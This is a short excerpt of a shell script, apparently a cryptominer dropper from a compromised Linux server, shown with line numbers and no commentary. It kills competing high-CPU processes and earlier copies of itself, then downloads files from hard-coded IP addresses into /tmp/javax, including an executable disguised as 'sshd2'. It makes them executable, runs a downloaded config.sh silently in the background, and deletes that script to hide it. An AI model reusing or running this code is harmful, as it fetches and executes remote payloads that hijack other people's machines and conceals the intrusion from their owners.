 103 name=""$p
104 if [ -z "$name" ]
105 then
106 pkill config.sh
107 pkill sshd2
108 ps aux | grep -v grep | grep -v 'java\|redis\|mongod\|mysql' | awk '{if($3>60.0) print $2}' | xargs -I % kill -9 %
109 mkdir /tmp/javax
110 wget -q http://189.7.105.47:8181/examples/jsp/config.json -O /tmp/javax/config.json
111 wget -q http://222.108.2.20/about/javae.exe -O /tmp/javax/sshd2
112 wget -q http://189.7.105.47:8181/examples/jsp/config.sh -O /tmp/javax/config.sh
113 chmod +x /tmp/javax/sshd2
114 chmod +x /tmp/javax/config.sh
115 nohup /tmp/javax/config.sh &>>/dev/null &
116 sleep 10
117 rm -f /tmp/javax/config.sh
118 else